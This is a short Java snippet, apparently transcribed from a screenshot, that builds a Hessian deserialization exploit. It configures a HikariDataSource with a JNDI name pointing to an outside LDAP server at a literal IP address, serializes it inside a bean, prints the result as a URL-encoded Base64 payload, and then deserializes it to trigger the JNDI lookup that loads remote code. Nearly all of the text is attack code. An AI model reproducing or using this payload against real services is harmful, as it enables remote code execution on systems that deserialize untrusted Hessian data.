 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
HikariDataSource ds = new HikariDataSource();
ds.setPoolName("pool");
ds.setDataSourceJNDI("ldap://120.79.0.164:1389/3j1jaz");
Hessian2Output out = new Hessian2Output(byteArrayOutputStream);
MyBean o = new MyBean( url: "", message: "", ds, HikariDataSource.class);
out.writeString( value: "aaa");
out.writeObject(o);
out.flushBuffer();
System.out.println("data="+ UrlEncoded.encodeString(Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray())));
Hessian2Input hessian2Input = new Hessian2Input(new ByteArrayInputStream((byteArrayOutputStream.toByteArray())));
hessian2Input.readObject();